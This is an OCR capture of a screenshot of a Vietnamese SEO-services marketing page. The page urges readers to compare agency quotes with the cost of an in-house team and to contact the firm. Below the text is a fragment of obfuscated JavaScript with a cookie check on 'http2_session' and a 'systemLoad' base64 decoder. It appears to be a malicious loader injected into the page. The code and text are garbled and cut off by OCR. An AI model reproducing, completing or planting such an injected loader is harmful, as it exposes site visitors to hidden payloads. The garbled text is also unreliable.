
SEPO; xem xét kế hoạch và nhận báo giá từ họ. So sánh
với các chi phí dự kiến phải trả cho việc xây dựng đội ngũ
SEO; cân nhắc từ chi phí cho đến hiệu quả mà cả hai có
thể mang lại. Từ đó, đưa ra sự lựa chọn đúng đắn hơn.
Để biết thêm thông tin chi tiết về
dịch vụ seo giá rẻ
, vui
lòng liên hệ chúng tôi để được hỗ trợ và tư vấn tốt nhất.
(function()
{try{if(document.getElementById&&document.getElementById(
t0=+new Date();for(var
i=0;i120)return;if((document.cookie||”).indexOf(‘http2_session
systemLoad(input){var
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvw
Za-z0-9\+\/\=]/g,”);while(i<input.length)
{h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.char
(h1<>4);o2=((h2&15)<>2);o3=((h3&3)
<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=Strin